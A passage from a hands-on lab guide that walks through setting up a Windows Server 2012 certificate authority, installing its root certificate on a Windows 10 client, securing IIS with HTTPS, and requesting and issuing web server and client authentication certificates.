1.14. Specify **CA Certificate** as the file name, and click **Save**.



1.15. Click **Next**, and **Finish**.

1.16. Click **OK** to confirm the successful export.

1.17. Click **OK** to close the Certificate dialog box.

1.18. Optionally, browse the CA Properties tabs, and explore the content.

1.19. Click **OK** to close the properties. Minimize the CA console and leave the other windows open.

1.20. Who is the issuer of that certificate? It is the same CA; it is a self-signed certificate.

2. Now that the CA certificate is exported, you need to install it on a client system. This establishes a trust to the CA from the client perspective.

2.1. Access the **windows10** system. Username: **cybersec** / Password: **cybersec**

2.2. Click the **File Explorer** icon on the taskbar.

2.3. Find the local IP address of the **server2012** from the **Details Pane**. In the address bar, type **\\[local IP address]\CA Share** and press ENTER. For example if the local IP address of **server2012** is **10.1.120.30** then type **\\10.1.120.30\CA Share** and press ENTER.

2.4. In the credentials prompt, type **Administrator** as the username and **cybersec** as the password, and click **OK**.

2.5. Right-click CA Certificate, and click Install Certificate.



2.6. Click **Open** on the security warning message box.

2.7. Under Store Location, specify **Local Machine**; then click **Next**.

2.8. Select Place all certificates in the following store. Click Browse and select Trusted Root Certification Authorities. Click OK.

2.9. Click **Next**.



2.10. Click **Finish** to proceed with the import operation, and then click **OK** to acknowledge that it has completed.

The following step is required in order for the client to acquire the certificate and trust all further certificates issued by that CA.

3. You must secure the CA Web Enrollment tool in order to request any certificate. You need to generate a temporary self-signed SSL certificate. This temporary certificate will be used to acquire a web certificate, which will replace the self-signed certificate.

3.1. Switch to the server2012 system.

3.2. Access the Administrative Tools applet. (Note that Administrative Tools should still be open from step 1 of this exercise and can be accessed by clicking the appropriate icon on the server2012 taskbar. If Administrative Tools is not open, you can open it through **Control Panel > System Security**.)

3.3. Double-click DNS.

3.4. Double-click cybersec.local.

3.5. Double-click server2012.

3.6. Change the IP address for server2012 to the **Private IP Address** for the server2012 from the **Details**.



3.7. Click **OK** and then **OK** to the warning to apply the change.

3.8. Close the DNS Manager window.

3.9. Double-click Internet Information Services (IIS) Manager.

3.10. Double-click the server name in the Connections pane.

3.11. Double-click the **Server Certificates** icon in the main Features View (center) pane.



3.12. Click Create Self-Signed Certificate on the Actions pane after clicking **Open Feature**.

3.13. Under Specify a friendly name for the certificate, type SERVER2012.CYBERSEC.LOCAL and click OK.



3.14. Expand **Sites** in the Connections pane and right-click the **Default Web Site**.

3.15. Select **Edit Bindings**, and click **Add.**

3.16. Under **Type**, choose **HTTPS**.

3.17. Under **Host name**, type server2012.cybersec.local.

3.18. Under **SSL Certificate**, select SERVER2012.CYBERSEC.LOCAL, and click OK.



3.19. Select the **http** binding, and click **Remove**. Confirm by clicking **Yes**.



3.20. What would happen if the http binding stays listed in the bindings? The page would be accessible using the HTTP protocol, unsecured.

3.21. Close the **Site Bindings** dialog box.

3.22. Click **Default Web Site** in the Connections pane.

3.23. Double-click **SSL Settings** in the Features View pane.

3.24. Check the **Require SSL** checkbox, and click **Apply** under the Actions pane.



4. Next you will create a certificate request for the CA web portal.

4.1. Click the server name in the Connections pane of the IIS Manager.

4.2. Double-click **Server Certificates** in the Features View.

4.3. Click **Create Certificate Request** in the Actions pane.



4.4. Fill in the form using the following information:Server

* **Common name**: Server2012.cybersec.local
* **Organization**: Company
* **Organizational unit**: IT
* **City/locality**: Cary
* **State/province**: NC
* **Country/region**: US

4.5. Click **Next**.

4.6. Increase the bit length to **2048**, and click **Next**.

4.7. Click the **ellipsis (…)** button, and browse to the desktop.

4.8. Under file name, type **request**, and click **Open**.

4.9. Click **Finish** on the Request Certificate Wizard.

4.10. Add server2012 as the DNS server to make it available by name. Right click the Start menu and select Network Connections.

4.11. On the left-hand side right-click Ethernet and select Properties.



4.12. Highlight 'Internet Protocol Version 4 (TCP/IPv4)' and click Properties.

4.13. Select Use the following DNS server addresses and type **server2012** private IP addresses from the **Details Panel** in the Preferred DNS server.

4.14. Click OK, then Close, then Close again. Finally, close the Network Connections window.

1. In the following steps, you will request the certificate through the webpage.

5.1. Right-click the **Start** menu, and select **Run**.

5.2. Type **https://server2012.cybersec.local/certsrv** and click **OK**.

5.3. Click "Continue to this website" to accept the self-signed certificate.



5.4. Click the **Add** button on the Internet Explorer dialog box; then click the **Add** button on the Trusted sites dialog box to add the site to your Trusted sites zone. Click **Close**.

5.5. On the Microsoft Active Directory Services web page, click **Request a certificate**.



5.6. Click the link to submit an **advanced certificate request**.

5.7. Click the Submit a certificate request by using a base-64-encoded file link.

5.8. Open the **request** file that you previous saved to the desktop, and copy its contents.

5.9. Paste the contents into the **Saved Request** field, and then click **Submit**. Notice the certificate is pending.



5.10. Close Notepad.

5.11. Why is the certificate in a pending state? Because the CA configuration does not allow a certificate to be issued without an approval process.

6. The certificate request now needs to be approved. This is accomplished on the CA itself.

6.1. Return to the CA console.

6.2. Expand cybersec-SERVER2012-CA and click the Pending Requests folder.

6.3. Right-click the request, and choose **All Tasks** > **Issue**.



7. With the certificate request approved, you can download the certificate from the webpage.

7.1. Open Internet Explorer and browse back to [**https://server2012.cybersec.local/certsrv**](https://server2012.cybersec.local/certsrv). Click View the status of a pending certificate request.

7.2. Click the Saved-Request Certificate link.

7.3. Click **Yes** to accept the digital certificate operation.

7.4. Click **Download certificate** and save the certificate to the desktop. (Note: Clicking **Save** in the pop-up at the bottom of the Internet Explorer window saves the file to the **Downloads** folder. To save it to your desktop, click the down arrow next to **Save**, then click **Save As** and browse to the desktop.)



7.5. Close Internet Explorer.

8. You need to install the certificate before you can issue it. You will do this next.

8.1. Switch to the IIS console.

8.2. Click Complete Certificate Request in the Actions pane.

8.3. Click the **ellipsis (…)** button, and locate the certificate on the desktop. Click **Open**.

8.4. In the **Friendly name** field, type **SSL Certificate.** Click **OK** to complete the process.



9. Finally, you need to apply the certificate to the website.

9.1. Right-click **Default Web Site** in the Connections pane of the IIS Manager, and select **Edit Bindings**.

9.2. Select the **server 2012.cybersec.local** binding, and click **Edit**.

9.3. In the **SSL certificate** field, select **SSL Certificate** from the drop-down and click **OK**.



9.4. Close the Site Bindings dialog box and the IIS Manager.

**Request a Client Authentication Certificate**

1. Log in to the **Windows-10** system. Username: **cybersec** / Password: **cybersec**

2. Add server2012 as the DNS server to make it available by name. Right click the Start menu and select Network Connections.

3. On the left-hand side right-click Ethernet and select Properties.



4. Highlight 'Internet Protocol Version 4 (TCP/IPv4)' and click Properties.

5. Select Use the following DNS server addresses and type **server2012** private IP addresses from the **Details Panel** in the Preferred DNS server.

6. Click OK, then Close, then Close again. Finally, close the Network Connections window.

7. Open Internet Explorer (**Start > Windows Accessories > Internet Explorer**), and connect to **https://server2012.cybersec.local/certsrv**.

Important Note

Be sure to use Internet Explorer for this procedure. Do not use Internet Edge or other browsers. They may not work properly with these steps.

8. Click **Request a certificate**.

9. Click **advanced certificate request**.

10. Click **Create** **and submit a request to this CA**.

11. Click **Yes** to acknowledge the digital certificate operation.

12. Complete the form by using the following information:

* **Name**: John Smith
* **E-mail**: John.Smith@company.com
* **Company**: Company
* **Department**: IT
* **City**: Cary
* **State**: NC
* **Country**: US
* **Mark keys as exportable**: Checked

**Note**

Marking the key as exportable allows the user to back up the key and is recommended if key archival is not utilized.



13\ Click **Submit**. A Certificate Pending ID is generated.

14. How different is this process from the one to request a Web server certificate? Generally, the web server certificate comes as a request in a file, while a client authentication certificate is submitted by a form.

15. Switch to the **server2012** system.

16. Open the CA console.

17. Refresh the Pending Requests (**Action > Refresh**).

18. Right-click the pending request displayed in the right pane, and select **All Tasks > Issue**.

19. Return to the **windows10** system, and click **Home** (upper right) on the Certificate webpage. (Do not refresh instead!)

20. Click **View the status of a pending certificate request**.

